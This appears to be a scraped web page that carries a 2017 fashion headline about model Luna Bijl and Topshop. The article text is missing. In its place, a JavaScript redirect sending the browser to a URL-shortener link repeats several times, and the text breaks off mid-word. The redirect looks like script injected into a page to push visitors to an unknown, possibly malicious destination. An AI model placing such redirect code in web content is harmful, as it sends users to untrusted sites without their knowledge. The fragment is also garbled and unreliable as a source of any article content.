
Luna Bijl Dives Into Summer Style with Topshop
June 28, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...